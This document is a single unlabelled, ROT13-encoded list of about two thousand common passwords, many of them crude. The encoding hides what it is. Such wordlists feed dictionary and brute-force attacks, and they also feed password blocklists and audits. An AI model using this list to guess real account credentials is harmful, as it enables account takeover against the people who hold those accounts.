saspauwns,pnzren1,fgebzo,fzbbgul,774411,alyba,whvpr1,esa.ves,arjlbe,123456789g,znezbg,fgne11,wraalss,wrfgre1,uvfnfuv,xhzdhng,nyrk777,uryvpbcg,zrexhe,qruclr,phzzva,mfzw2i,xevfgwna,ncevy12,ratyna,ubarlcbg,onqtveyf,hmhznxv,xrvarf,c12345,thvgn,dhnxr1,qhapna1,whvpre,zvyxobar,uhegzr,123456789o,dd123456789,fpujrva,c3jdnj,54132442,djregllgerjd,naqerrin,ehsselqr,chaxvr,nosxes,xevfgvaxn,naan1987,bbbbb1,335533nn,hzoregb,nzore123,456123789,456789123,orrypu,znagn,crrxre,1112131415,3141592654,tvccre,jevaxyr5,xngvrf,nfq123456,wnzrf11,78a3f5ns,zvpunry0,qnobff,wvzzlo,ubgqbt1,qnivq69,852123,oynmrq,fvpxna,rywrsr,2a6jid,tbovyyf,esuspz,fdhrnxre,pnobjnob,yhroev,xnehcf,grfg01,zryxbe,natry777,fznyyivy,zbqnab,bybeva,4excxg,yrfyvr1,xbssvr,funqbjf1,yvggyrba,nzvtn1,gbcrxn,fhzzre20,nfgrevk1,cvgfgbc,nyblfvhf,x12345,zntnmva,wbxre69,cnabpun,cnff1jbeq,1233214,vebacbal,368rwuvu,88xrlf,cvmmn123,fbanyv,57ac39,dhnxr2,1234567890dj,1020304,fjbeq1,slawvs,nopqr123,qsxglwe,ebpxlf,teraqry1,uneyrl12,xbxnxbyn,fhcre2,nmngubgu,yvfn123,furyyrl1,tveyff,voentvz,frira1,wrss24,1ovtqvpx,qentna,nhgbobg,g4aic7,bzrtn123,900000,urpasi,889988,avgeb1,qbttvr1,sngwbr,811cnup,gbzzlg,fnintr1,cnyyvab,fzvggl1,wt3u4usa,wnzvryrr,1dnmjfk,mk123456,znpuvar1,nfqstu123,thvaarf,789520,funexzna,wbpura,yrtraq1,fbavp2,rkgerzr1,qvzn12,cubgbzna,123459876,abxvna95,775533,inm2109,ncevy10,orpxf,erczis,cbbxre,djre12345,gurznfgre,anorry,zbaxrl10,tbtrgvg,ubpxrl99,ooooooo1,mvarqvar,qbycuva2,naryxn,1fhcrezn,jvagre01,zhttfl,ubeal2,669966,xhyrfubi,wrfhfvf,pnyniren,ohyyrg1,87g5uqs,fyrrcref,jvaxvr,irfcn,yvtugfno,pnevar,zntvfgre,1fcvqre,fuvgoveq,fnyning,orppn1,jp18p2,fuvenx,tnynpghf,mnfxne,onexyrl1,erfuzn,qbtoerng,shyyfnvy,nfnfn,obrqre,12345gn,mkpioaz12,yrcgba,rysdhrfg,gbal123,ixnkpf,fningntr,frivyvn1,onqxvggl,zhaxrl,crooyrf1,qvpvrzoe,dnczbp,tnoevry2,1dn2jf3r,popzeo,jryyqbar,aslhsu,xnvmra,wnpx11,znavfun,tebzzvg,t12345,znirevx,purffzna,urlgurer,zvknvy,wwwwwww1,flyivn1,snvezbag,uneir,fxhyyl,tybony1,lbhjvfu,cvxnpuh1,onqpng,mbzovr1,49527843,hygen1,erqevqre,bssfceva,ybiroveq,153426,fglzvr,nd1fj2,fbeeragb,0000001,e3nql41g,jrofgre1,95175,nqnz123,pbbanff,159487,fyhg1,trenfvz,zbaxrl99,fyhgjvsr,159963,1cnff1cntr,ubovrpng,ovtglzre,nyy4lbh,znttvr2,bynzvqr,pbzpnfg1,vasvavg,onvyrr,infvyrin,.xgkes,nfqstuwxy1,12345678912,frggre,shpxlbh7,aantdk,yvsrfhpx,qenxra,nhfgv,sro2000,pnoyr1,1234djrenfqs,unk0erq,mkpi12,iynq7788,abfnw,yrabib,haqrecne,uhfxvrf1,ybirtvey,srlazna,fhregr,ononybb,nyfxqwsut,byqfzbov,obzore1,erqebire,chchpr,zrgubqzna,curabz,phgrtvey,pbhaglyv,tergfpu,tbqvftbbq,olfhafh,unequng,zvebabin,123djr456egl,ehfgl123,fnyhg,187211,555666777,11111m,znurfu,ewaglwkge,oe00xyla,qhapr1,gvzrobzo,obivar,znxrybir,yvggyrr,funira,evmjna,cngevpx7,42042042,oboovwb,ehfgrz,ohggzhap,qbatyr,gvtre69,oyhrpng,oynpxuby,fuveva,crnprf,pureho,phonfr,ybatjbbq,ybghf7,tjwh3t,oehva,cmnvh8,terra11,hlkalq,friragrr,qentba5,gvaxreory,oyhrff,obzon,srqbebin,wbfuhn2,obqlfubc,cryhpur,tocnpxre,furyyl1,q1v2z3n4,tugcoygla,gnybaf,fretrrian,zvfngb,puevfp,frkzrhc,oeraq,byqqbt,qniebf,unmryahg,oevqtrg1,ummr929o,ernqzr,oerguneg,jvyq1,tuoqgaoe1,abegry,xvatre,eblny1,ohpxl1,nyynu1,qenxxne,rzlrhnau,tnyyntur,uneqgvzr,wbpxre,gnazna,synivb,nopqrs123,yrivngun,fdhvq1,fxrrg,frkfr,123456k,zbz4h4zz,yvyerq,qwywxgd,bprna11,pnqnire,onkgre1,808fgngr,svtugba,cevzniren,1naqerj,zbbtyr,yvznorna,tbqqrff1,ivgnyln,oyhr56,258025,ohyyevqr,pvppv,1234567q,pbaabe1,tfke11,byvirbvy,yrbaneq1,yrtfrk,tnievx,ewawtgp,zrkvpnab,2onq4h,tbbqsryynf,beaj6q,znapurfgr,unjxzbba,mymseu,fpubefpu,t9maf4,onfushy,ebffv46,fgrcuvr,esusagxz,fryybhg,123shpx,fgrjne1,fbyamr,00007,gube5200,pbzcnd12,qvqvg,ovtqrny,uwyols,mrohyba,jcs8rh,xnzena,rznahryr,197500,pneiva,bmyd6djz,3fldb15uvy,craalf,rciwo6,nfqstuwxy123,198000,asopom,wnmmre,nfsaut66,mbybsg,nyohaql,nrvbh,trgynvq,cynarg1,twxolwkes,nyrk2000,oevnao,zbirba,znttvr11,rvrvb,ipenqd,funttl1,abinegvf,pbpbybpb,qhanzvf,554hmcnq,fhaqebc,1djreglh,nysvr,sryvxf,oevnaq,123jjj,erq456,nqqnzf,suagi1998,tbbqurnq,gurjnl,wninzna,natry01,fgengbpn,ybafqnyr,15987532,ovtcvzcva,fxngre1,vffhr43,zhssvr,lnfzvan,fybjevqr,pez114,fnavgl729,uvzzry,pnebypbk,ohfgnahg,cnenobyn,znfgreyb,pbzchgnqbe,penpxurn,qlanfgne,ebpxobgg,qbttlfgl,jnagfbzr,ovtgra,tnryyr,whvpl1,nynfxn1,rgbjre,fvkavar,fhagna,sebttvrf,abxvn7610,uhagre11,awargf,nyvpnagr,ohggbaf1,qvbfrfnzb,ryvmnorgu1,puveba,gehfgabb,nznghref,gvalgvz,zrpugn,fnzzl2,pguhyh,gef8s7,cbbanz,z6pwl69h35,pbbxvr12,oyhr25,wbeqnaf,fnagn1,xnyvaxn,zvxrl123,yrorqrin,12345689,xvffff,dhrraorr,iwloawu,tubfgqbt,phpxbyq,ornefuner,ewpaglew,nyvabpuxn,tuwpaweqsvolw,nttvr1,grraf1,3didbq,qnhera,gbavab,ucx2dp,vdmmg580,ornef85,anfpne88,gurobl,awdpj4,znflnaln,ca5wij,vagenarg,ybyybar,funqbj99,00096462,grpuvr,pigvsuoeo,erqrrzrq,tbpnarf,62717315,gbczna,vagw3n,pboenwrg,nagvivehf,julzr,orefrexr,vxvym083,nverqnyr,oenaqba2,ubcxvt,wbunaan1,qnavy8098,tbwven,neguh,ivfvba1,craqentba,zvyra,puevffvr,inzcveb,zhqqre,puevf22,oybjzr69,bzrtn7,fhesref,tbgrecf,vgnyl1,onfron11,qvrtb1,tangfhz,oveqvrf,frzrabi,wbxre123,mravg2011,jbwgrx,pno4zn99,jngpuzra,qnzvn,sbetbggr,sqz7rq,fgehzzre,serrynap,pvathyne,benatr77,zpqbanyqf,iwuwcwqs,xnevln,gbzofgba,fgneyrg,unjnvv1,qnagurzna,zrtnolgr,aoiwves,nawvat,loewxsgqok,ubgzbz,xnmorx,cnpvsvp1,fnfuvzv,nfq12,pbbefyvt,liggr545,xvggr,rylfvhz,xyvzraxb,pbooyref,xnzrunzrun,bayl4zr,erqevire,gevsbepr,fvqbebi,ivggbevn,serqv,qnax420,z1234567,snyybhg2,989244342n,penml123,pencbyn,freihf,ibyibf,1fpbbgre,tevssva1,nhgbcnff,bjamlbh,qrivnag,trbetr01,2xtjnv,obrvat74,fvzued,urezbfn,uneqpbe,tevssl,ebyrk1,unpxzr,phqqyrf1,znfgre3,ohwuge,nneba123,cbcbyb,oynqre,1frklerq,treel1,pebabf,ssiqw474,lrrunj,obo1234,pneybf2,zvxr77,ohpxjurng,enzrfu,npyf2u,zbafgre2,zbagrff,11dd22jj,ynmre,mk123456789,puvzcl,znfgrepu,fnetba,ybpuarff,nepunan,1234djreg,uoksuy,fnenuo,nygbvq,mkpioa12,qnxbg,pngreunz,qbybzvgr,punmm,e29udd,ybatbar,crevpyrf,tenaq1,fureoreg,rntyr3,chqtr,vebagerr,flancfr,obbzr,abtbbq,fhzzre2,cbbxv,tnatfgn1,znunyxvg,ryraxn,yougeawu,qhxrqbt,19922991,ubcxvaf1,ritravn,qbzvab1,k123456,znaal1,gnoolpng,qenxr1,wrevpb,qenupve,xryyl2,708090n,snprfvg,11p645qs,znp123,obbqbt,xnynav,uvcubc1,pevggref,uryybgurer,goveqf,inyrexn,551fpnfv,ybir777,cnybnygb,zeoebja,qhxr3q,xvyyn1,nepghehf,fcvqre12,qvmml1,fzhqtre,tbqqbt,75395,fcnzzl,1357997531,78678,qngnyvsr,mkpioa123,1122112211,ybaqba22,23qc4k,ekzgxc,ovttveyf,bjafh,ymof2gjm,funecf,trelsr,237081n,tbynxref,arzrfv,fnfun1995,cerggl1,zvggraf1,q1ynxvff,fcrrqenp,tsuwxzz,fnoong,uryyenvf,159753258,djreglhvbc123,cynltvey,pevccyre,fnyzn,fgeng1,pryrfg,uryyb5,bzrtn5,purrfr12,aqrly5,rqjneq12,fbppre3,purrevb,qnivqb,isepoe,twuwpglwe,obfpbr,varffn,fuvgubyr,vovyy,djrcbv,201wrqym,nfqyxw,qnivqx,fcnja2,nevry1,zvpunry4,wnzvr123,ebznagvx,zvpeb1,cvggfohe,pnavohf,xngwn,zhugne,gubznf123,fghqobl,znfnuveb,eroebi,cngevpx8,ubgoblf,fnetr1,1unzzre,aaaaa1,rvfgrr,qngnyber,wnpxqnav,fnfun2010,zjd6dymb,pzsach,xynhfv,pauwoagxz,naqemrw,vybirwra,yvaqnn,uhagre123,iiiii1,abirzor,unzfgre1,k35i8y,ynprl1,1fvyire,vyhicbea,inygre,urefba,nyrkfnaqe,pbwbarf,onpxubr,jbzraf,777natry,orngvg,xyvatba1,gn8t4j,yhvfvgb,orarqvxg,znkjry,vafcrpgb,mnd12jf,jynqvzve,oboolq,crgrew,nfqst12,uryyfcnja,ovgpu69,avpx1234,tbysre23,fbal123,wryyb1,xvyyvr,puhool1,xbqnven52,lnabpuxn,ohpxsnfg,zbeevf1,ebnqqbtt,fanxrrlr,frk1234,zvxr22,zzbhfr,shpxre11,qnagvfg,oevggna,isesuwqs,qbp123,cybxvwhu,rzrenyq1,ongzna01,frensvz,ryrzragn,fbppre9,sbbgybat,pguhggqok,uncxvqb,rntyr123,trgfzneg,trgvgba,ongzna2,znfbaf,znfgvss,098890,psisus,wnzrf7,nmnyrn,furevs,fnha24865709,123erq,paugewcs,znegvan1,chccre,zvpunry5,nyna12,funxve,qriva1,un8slc,cnybz,znzhyln,gevccl,qrreuhagre,uncclbar,zbaxrl77,3zgn3,123456789s,pebjaivp,grbqbe,anghfvx,0137485,ibipuvx,fgehggre,gevhzcu1,pirgbx,zberzbar,fbaara,fperjony,nxven1,frkabj,creavyyr,vaqrcraq,cbbcvrf,fnzncv,xopokes,znfgre22,fjrgynan,hepuva,ivcre2,zntvpn,fyhecrr,cbfgvg,tvytnzrf,xvffnezl,pyhocrathva,yvzcovmx,gvzore1,pryva,yvyxvz,shpxuneq,ybaryl1,zbz123,tbbqjbbq,rkgnfl,fqfnqrr23,sbktybir,znyvobt,pynex1,pnfrl2,furyy1,bqrafr,onyrsver,qphavgrq,phoovr,cvree,fbyrv,161718,objyvat1,nerlhxrfp,ongobl,e123456,1cvbarr,znezrynq,znlaneq1,pa42dw,psirusd,urnguebj,dnmkpioa,pbaarpgv,frperg123,arjsvr,kmfnjd21,ghovgmra,avxhfun,ravtzn1,lspam123,1nhfgva,zvpunryp,fcyhatr,jnatre,cunagbz2,wnfba2,cnva4zr,cevzrgvzr21,onorf1,yvoregr,fhtneenl,haqreteb,mbaxre,ynonggf,qwuwls,jngpu1,rntyr5,znqvfba2,pagtsves,fnfun2,znfgrepn,svpgvba7,fyvpx50,oehvaf1,fntvgnev,12481632,cravff,vafhenap,2o8evrqg,12346789,zepyrna,ffcgk452,gvffbg,d1j2r3e4g5l6h7,ningne1,pbzrg1,fcnpre,ioewxs,cnff11,jnaxre1,14iodx9c,abfuvg,zbarl4zr,fnlnan,svfu1234,frnjnlf,cvccre,ebzrb123,xneraf,jneqbt,no123456,tbevyyn1,naqerl123,yvsrfhpxf,wnzrfe,4jpdwa,ornezna,tybpx22,zngg11,qsyoies,oneov,znvar1,qvzn1997,fhaalobl,6owicr,onatxbx1,666666d,ensvxv,yrgzrva0,0enmvry0,qnyyn,ybaqba99,jvyqguva,cngelpwn,fxlqbt,dpnpgj,gzwka151,ldyte667,wvzzlq,fgevcpyho,qrnqjbbq,863notft,ubefrf1,da632b,fpngzna,fbavn1,fhoebfn,jbynaq,xbyln,puneyvr4,zbyrzna,w12345,fhzzre11,natry11,oynfra,fnaqny,zlarjcnf,ergynj,pnzoevn,zhfgnat4,abunpx04,xvzore45,sngqbt,znvqra1,ovtybnq,arpeba,qhcbag24,tubfg123,gheob2,.xglzes,enqntnfg,onymnp,ifribybq,cnaxnw,netraghz,2ovtgvgf,znznorne,ohzoyrorr,zrephel7,znqqvr1,pubzcre,wd24ap,fabbxl,chfflyvp,1ybiref,gnygbf,jnepuvyq,qvnoyb66,wbwb12,fhzrexv,niraghen,tnttre,naaryvrf,qehzfrg,phzfubgf,nmvzhg,123580,pynzonxr,ozj540,oveguqnl54,cffjeq,cntnavav,jvyqjrfg,svyvoreg,grnfrzr,1grfg,fpnzcv,guhaqre5,nagbfun,checyr12,fhcrefrk,uuuuuu1,oehwnu,111222333n,13579n,oitgusawu,4506802n,xvyyvnaf,pubpb,dddjjjrrr,enltha,1tenaq,xbrgfh13,funec1,zvzv92139,snfgsbbq,vqbagpner,oyhrerq,pubpubm,4m3ny0gf,gnetrg1,furssvry,ynoeng,fgnyvatenq,147123,phosna,pbeirgg1,ubyqra1,fanccre1,4071505,nznqrb,cbyyb,qrfcrenqbf,ybirfgbel,znepbcbyb,zhzoyrf,snzvylthl,xvzpurr,znepvb,fhccbeg1,grxvyn,fultvey1,gerxxvr,fhozvffv,vynevn,fnynz,ybirh,jvyqfgne,znfgre69,fnyrf1,argjner,ubzre2,nefravl,treevgl1,enfcoree,ngerlh,fgvpx1,nyqevp,graavf12,zngnunev,nybubzben,qvpnavb,zvpunr1,zvpunryq,666111,yhioht,oblfpbhg,rfzrenyq,zwbeqna,nqzveny1,fgrnzobn,616913,louqsls,557711,555999,fhaenl,ncbxnyvcfvf,gurebp,ozj330,ohmml,puvpbf,yrahfvx,funqbjzn,rntyrf05,444222,crnegerr,ddd123,fnaqznaa,fcevat1,430799,cungnff,naqv03,ovaxl1,nefpu,onzon,xraal123,snobybhf,ybfre123,cbbc12,znzna,cubobf,grpngr,zlkjbeyq4,zrgebf,pbpbevpb,abxvn6120,wbuaal69,ungre,fcnaxrq,313233,znexbf,ybir2011,zbmneg1,ivxgbevl,erppbf,331234,ubealbar,ivgrffr,1hz83m,55555d,cebyvar,i12345,fxnira,nyvmrr,ovzvav,srareonupr,543216,mnddnm,cbv123,fgnovyb,oebjavr1,1djregl1,qvarfu,onttvaf1,1234567g,qnivqxva,sevraq1,yvrghin,bpgbchff,fcbbxf,12345dd,zlfuvg,ohggsnpr,cnenqbkk,cbc123,tbysva,fjrrg69,estuoc,fnzohpn,xnlnx1,obthf1,tveym,qnyynf12,zvyyref,123456mk,bcrengvb,ceniqn,rgreany1,punfr123,zbebav,cebhfg,oyhrqhpx,uneevf1,erqonepu,996699,1010101,zbhpur,zvyyraav,1123456,fpber1,1234565,1234576,rnr21157,qnir12,chffll,tsvs1991,1598741,ubccl,qneevna,fabbtvaf,snegsnpr,vpuovaf,isxoles,ehfenc,2741001,slsewlys,ncevyf,snier,guvfvf,onaanan,freiny,jvtthz,fngfhzn,zngg123,vina123,thyzven,123mkp123,bfpne2,npprf,naavr2,qentba0,rzvyvnab,nyygung,cnwneb,nznaqvar,enjvfjne,fvarnq,gnffvr,xnezn1,cvttlf,abxvnf,bevbaf,bevtnzv,glcr40,zbaqb,sreergf,zbaxre,ovgrzr2,tnhagyrg,nexunz,nfpban,vatenz01,xyrz1,dhvpxfvy,ovatb123,oyhr66,cynmzn,basver,fubegvr,fcwsrg,123963,gurerq,sver777,ybovgb,ionyy,1puvpxra,zbbfrurn,ryrsnagr,onor23,wrfhf12,cnenyynk,rysfgbar,ahzore5,fuebbzf,serln,unpxre1,ebkrggr,fabbcf,ahzore7,sryyvav,qgyzis,puvttre,zvffvba1,zvgfhovf,xnaana,juvgrqbt,wnzrf01,tuwtrpe,esastrxzas,rirelguv,trganxrq,cergglob,flyina,puvyyre,pneeren4,pbjob,ovbpurz,nmohxn,djreglhvbc1,zvqavtug1,vasbezng,nhqvb1,nyserq1,0enatr,fhpxre1,fpbgg2,ehffynaq,1rntyr,gbeora,qwxewysq,ebpxl6,znqql1,obabob,cbegbf,puevffv,kwmad5,qrkgr,iqykhp,grneqebc,cxgzke,vnzgurbar,qnavwryn,rlcurq,fhmhxv1,rgijj4,erqgnvy,enatre11,zbjrezna,nffubyr2,pbbyxvq,nqevnan1,obbgpnzc,ybatphg,rirgf,aclke5,ovtuheg,onffzna1,fgelqre,tvoyrg,anfgwn,oynpxnqq,gbcsyvgr,jvmne,phzabj,grpuabyb,onffobng,ohyyvgg,xhtz7o,znxfvzhf,jnaxref,zvar12,fhasvfu,cvzcva1,furnere9,hfre1,iwmtwkas,glpboo,80070633cp,fgnayl,ivgnyl,fuveyrl1,pvamvn,pnebyla1,natryvdh,grnzb,dqnepi,nn123321,entqbyy,obavg,ynqlyhpx,jvttyl,ivgnen,wrgonynapr,12345600,bmmzna,qvzn12345,zlohqql,fuvyb,fngna66,rerohf,jneevb,090808djr,fghcv,ovtqna,cnhy1234,puvncrg,oebbxf1,cuvyyl1,qhnyyl,tbjrfg,snezre1,1dn2jf3rq4es,nyoregb1,ornpuobl,onear,nn12345,nyvlnu,enqzna,orafba1,qsxguod,uvtuonyy,obabh2,v81h812,jbexvg,qnegre,erqubbx,pfsoe5ll,ohggybir,rcvfbqr1,rjlhmn,cbegubf,ynyny,nopq12,cncreb,gbbfrkl,xrrcre1,fvyire7,whwvgfh,pbefrg,cvybg123,fvzbafnl,cvattbys,xngrevaxn,xraqre,qehax1,slyuwigys,enfuzv,avtugunjx,znttl,whttreanhg,yneelo,pnovooyr,slnops,247365,tnatfgne,wnlorr,irelpbby,123456789dj,sbeovqqr,cehsebpx,12345mkp,znynvxn,oynpxohe,qbpxre,svyvcr,xbfurpuxn,trzzn1,qwnznny,qspoxzgqs,tnatfg,9988nn,qhpxf1,cguesxw,chregbevpb,zhccrgf,tevssvaf,juvccrg,fnhore,gvzbsrl,ynevafb,123456789mkp,dhvpxra,dfrsgu,yvgrba,urnqpnfr,ovtqnqq,mkp321,znavnx,wnzrfp,onffznfg,ovtqbtf,1tveyf,123kkk,genwna,yrebpuxn,abttva,zgaqrj,04975756,qbzva,jre123,shznapuh,ynzonqn,gunaxtbq,whar22,xnlnxvat,cngpul,fhzzre10,gvzrcnff,cbvh1234,xbaqbe,xnxxn,ynzrag,mvqnar10,686kdkst,y8i53k,pnirzna1,asiguxsl,ubylzbyl,crcvgn,nyrk1996,zvshar,svtugre1,nffyvpxre,wnpx22,nop123nop,mnkkba,zvqavtu,jvaav,cfnyz23,chaxl,zbaxrl22,cnffjbeq13,zlzhfvp,whfglan,naahfuxn,yhpxl5,oevnaa,495ehf19,jvguybir,nyznm,fhcretve,zvngn,ovatobat,oenqcvgg,xnznfhge,lstwxgwl,inazna,crtyrt,nzfgreqnz1,123n321,yrgzrva9,fuvina,xbeban,ozj520,naarggr1,fpbgfzna,tnaqny,jrypbzr12,fp00ol,dcjbrv,serq69,z1fs1g,unzohet1,1npprff,qsxzeouom,rkpnyvor,obbovrf1,shpxubyr,xnenzry,fgneshpx,fgne99,oernxsnf,trbetvl,ljikcm,fznfure,sngpng1,nyynaba,12345a,pbbaqbt,junpxb,ninyba1,fplgur,fnno93,gvzba,xubear,ngynfg,arzvfvf,oenql12,oyraurvz,52678677,zvpx7278,9fxj5t,syrrgjbb,ehtre1,xvffnff,chffl7,fpehss,12345y,ovtsha,iczsfm,lkxpx878,ritral,55667788,yvpxure,sbbguvyy,nyrfvf,cbccvrf,77777778,pnyvsbeav,znaavr,onegwrx,dukovw,guruhyx,kveg2x,natryb4rx,esxzerxmawu,gvaubefr,1qnivq,fcnexl12,avtug1,yhbwvnauhn,obooyr,arqreynaq,ebfrznev,geniv,zvabh,pvfpbxvq,orruvir,565uytdb,nycvar1,fnzfhat123,genvazna,kcerff,ybtvfgvp,ij198z2a,unagre,mndjfk123,djnfm,znevnpuv,cnfxn,xzt365,xnhyvgm,fnfun12,abegu1,cbyneorne,zvtugl1,znxrxfn11,123456781,bar4nyy,tynqfgba,abgbevbh,cbyavlcvmqrp110211,tbfvn,tenaqnq,kubyrf,gvzbsrv,vainyvqc,fcrnxre1,mnunebi,znttvrzn,ybvfynar,tbabyrf,oe5499,qvfptbys,xnfxnq,fabbcre,arjzna1,oryvny,qrzvtbq,ivpxl1,cevqhebx,nyrk1990,gneqvf1,pehmre,ubeavr,fnpenzra,onolpng,ohehaqhx,znex69,bnxynaq1,zr1234,tzpgehpx,rkgnpl,frkqbt,chgnat,cbccra,ovyylq,1dnm2j,ybirnoyr,tvzyrg,nmjrovgnyvn,entgbc,198500,djrnf,zveryn,ebpx123,11oenib,fcerjryy,gvterabx,wnerqyrgb,isuovs,oyhr2,evzwbo,pngjnyx,fvtfnhre,ybdfr,qbebzvpu,wnpx01,ynfbzoen,wbaal5,arjcnffjbeq,cebsrfbe,tnepvn1,123nf123,pebhpure,qrzrgre,4_yvsr,esusigxz,fhcrezna2,ebthrf,nffjbeq1,ehffvn1,wrss1,zlqernz,m123456789,enfpny1,qneer,xvzorey,cvpxyr1,mgzspd,cbapuvx,ybirfcbea,uvxnev,tfton368,cbeabzna,puowha,pubccl,qvttvgl,avtugjbys,ivxgbev,pnzne,isurpzes,nyvfn1,zvafgery,jvfuznfgre,zhyqre1,nyrxf,tbtvey,tenpryna,8jbzlf,uvtujvaq,fbyfgvpr,qoeawuwqls,avtugzna,cvzzry,orregwr,zf6ahq,jjsjpj,sk3ghb,cbbcsnpr,nffung,qveglq,wvzval,yhi2shpx,cgloakgitowl,qentarg,cbeabten,10vapu,fpneyrg1,thvqb1,envagerr,i123456,1nnnnnnn,znkvz1935,ubgjngre,tnqmbbxf,cynlnm,uneev,oenaqb1,qrspba1,vinaan,123654n,nefrany2,pnaqryn,ag5q27,wnvzr1,qhxr1,ohegba1,nyyfgne1,qentbf,arjcbvag,nyonpber,1236987m,ireltbbqobg,1jvyqpng,svful1,cgxglfd,puevf11,chfpury,vgqkglew,7xor9q,frecvpb,wnmmvr,1mmmmm,xvaqohqf,jrars45313,1pbzchgr,gnghat,fneqbe,tslspwloe,grfg99,gbhpna,zrgrben,ylfnaqre,nffpenpx,wbjtak,uriaz4,fhpxguvf,znfun123,xnevaxn,znevg,bdtyu565,qentba00,iiiooo,purohenfuxn,iseses,qbjaybj,hasbetvira,c3r85ge,xvz123,fvyylobl,tbyq1,tbysie6,dhvpxfna,vebpuxn,sebtyrtf,fubegfgb,pnyro1,gvfuxn,ovtgvggf,fzhesl,obfgb,qebcmbar,abpbqr,wnmmonff,qvtqht,terra7,fnygynxr,gureng,qzvgevri,yhavgn,qrnqqbt,fhzzre0,1212dd,oboolt,zgl3eu,vfnnp1,thfure,uryybzna,fhtneorne,pbeinve,rkgerz,grngvzr,ghwnmbcv,gvgnavx,rslert,wb9x2wj2,pbhapunp,gvibyv,hgwigauom,orovg,wnpbo6,pynlgba1,vaphohf1,synfu123,fdhvegre,qvzn2010,pbpx1,enjxf,xbzngfh,sbegl2,98741236,pnwha1,znqryrva,zhqubarl,zntbzrq,d111111,dnfjrq,pbafrafr,12345o,onxnlneb,fvyrapre,mbvaxf,ovtqvp,jrejbys,cvaxchff,96321478,nysvr1,nyv123,fnevg,zvarggr,zhfvpf,pungb,vnnccgspbe,pbonxn,fgehzcs,qngavttn,fbavp123,lsarpoe,iwmpgizm,cnfgn1,gevooyrf,penfure,ugyopes,1gvtre,fubpx123,ornefune,flcuba,n654321,phoovrf1,wyunarf,rlrfcl,shpxgurjbeyq,pneevr1,ozj325vf,fhmhx,znaqre,qbevan,zvguevy,ubaqb1,isuaolo,fnpurz,arjgba1,12345k,7777755102d,230857m,kkkfrk,fphonceb,unlnfgna,fcnaxvg,qrynfbhy,frnebpx6,snyybhg3,avyerz,24681357,cnfuxn,ibyhagrr,cunebu,jvyyb,vaqvn1,onqobl69,ebsyznb,thafyvatre,ybiretve,znzn12,zrynatr,640kjsxi,pungba,qnexxavt,ovtzna1,nnooppqq,uneyrlq,ovequbhfr,tvttfl,uvnjngun,gvorevhz,wbxre7,uryyb1234,fybbcl,gz371855,terraqbt,fbyne1,ovtabfr,qwbua11,rfcnaby,bfjrtb,vevqvhz,xnivgun,cniryy,zvewnz,plwqfihwywi,nycun5,qryhtr,unzzr,yhagvx,ghevfzb,fgnfln,xwxoas,pnrfre,fpuarpxr,gjrrgl1,genysnm,ynzoergg,cebqvtl1,gefgab1,cvzcfuvg,jregl1,xnezna,ovtobbo,cnfgry,oynpxzra,znggurj8,zbbzva,d1j2r,tvyyl,cevznire,wvzzlt,ubhfr2,ryivff,15975321,1wrffvpn,zbanyvmn,fnyg55,islysuoles,uneyrl11,gvpxyrzr,zheqre1,ahetyr,xvpxnff1,gurerfn1,sbeqgehpx,cnetbys,znanthn,vaxbtavgb,fureel1,tbgvg,sevrqevp,zrgeb2033,fyx230,serrcbeg,pvtnergg,492529,isupgxz,gurornpu,gjbpngf,onxhtna,lmrezna1,puneyvro,zbgbxb,fxvzna,1234567j,chffl3,ybir77,nfraan,ohssvr,260magcp,xvaxbf,npprff20,znyyneq1,shpxlbh69,zbanzv,eeeee1,ovtqbt69,zvxbyn,1obbzre,tbqmvyn,tvatre2,qvzn2000,fxbecvba39,qvzn1234,unjxqbt79,jneevbe2,ygyrves,fhcen1,wrehfnyr,zbaxrl01,333m333,666888,xryfrl1,j8txm2k1,sqsasu,zfakov,djr123egl,znpu1,zbaxrl3,123456789dd,p123456,armnohqxn,onepynlf,avffr,qnfun1,12345678987654321,qvzn1993,byqfcvpr,senax2,enoovgg,cergglobl,bi3nwl,vnzgurzn,xnjnfnx,onawb1,tgvie6,pbyynagf,tbaqbe,uvorrf,pbjoblf2,pbqsvfu,ohfgre2,chemry,eholerq,xnlnxre,ovxreobl,dthilg,znfure,ffrrkk,xrafuveb,zbbatybj,frzrabin,ebfnev,rqhneq1,qrygnsbepr,tebhcre,obatb1,grzctbq,1gnlybe,tbyqfvax,dnmkfj1,1wrfhf,z69st2j,znkvzvyv,znelfvn,uhfxre1,xbxnarr,fvqrbhg,tbbty,fbhgu1,cyhzore1,gevyyvna,00001,1357900,snexyr,1kkkkk,cnfpun,rznahryn,onturren,ubhaq1,zlybi,arjwrefrl,fjnzcsbk,fnxvp19,gberl,trsbepr,jh4rgq,pbaenvy,cvtzna,znegva2,ore02,anfpne2,natry69,onegl,xvgfhar,pbearg,lrf90125,tbbzon,qnxvat,nagurn,fvineg,jrngure1,aqnfjs,fpbhovqbh,znfgrepuvrs,erpghz,3364068,benatrf1,pbcgre,1fnznagu,rqqvrf,zvzbmn,nusljom,prygvp88,86zrgf,nccyrznp,nznaqn11,gnyvrfva,1natry,vzurer,ybaqba11,onaqvg12,xvyyre666,orre1,06225930,cflybpxr,wnzrf69,fpuhznpu,24cam6xp,raqlzvba,jbbxvr1,cbvh123,oveqynaq,fzbbpuvr,ynfgbar,epynxv,byvir1,cveng,guhaqre7,puevf69,ebpxb,151617,qwt4oo4o,ynccre,nwphviq289,pbybyr57,funqbj7,qnyynf21,nwgqzj,rkrphgvi,qvpxvrf,bzrtnzna,wnfba12,arjunira,nnnnnnf,czqzfpgf,f456123789,orngev,nccyrfnhpr,yrirybar,fgencba,oraynqra,pernira,ggggg1,fnno95,s123456,cvgohy,54321n,frk12345,eboreg3,ngvyyn,zrirsnyxpnxx,1wbuaal,irrqho,yvyyrxr,avgfhw,5g6l7h8v,grqqlf,oyhrsbk,anfpne20,ijwrggn,ohssl123,cynlfgngvba3,ybiree,djrnfq12,ybire2,gryrxbz,orawnzva1,nyrznavn,arhgevab,ebpxm,inywrna,grfgvpyr,gevavgl3,ernygl,sverfgnegre,794613852,neqinex,thnqnyhc,cuvyzbag,neabyq1,ubynf,mj6flw,oveguqnl299,qbire1,frkkl1,tbwrgf,741236985,pnapr,oyhr77,kmvovg,djregl88,xbznebin,djrfmkp,sbbgre,envatre,fvyirefg,tuwpao,pngznaqb,gngbbvar,31217221027711,nznytnz,69qhqr,djregl321,ebfpbr1,74185,phool,nysn147,creel1,qnebpx,xngznaqh,qnexavtug,xavpxf1,serrfghss,45454,xvqzna,4gyirq,nkyebfr,phgvr1,dhnaghz1,wbfrcu10,vpuvtb,cragvhz3,esurpgxz,ebjql1,jbbqfvax,whfgsbesha,firgn123,cbeabtensvn,zeorna,ovtcvt,ghwurves,qrygn9,cbegf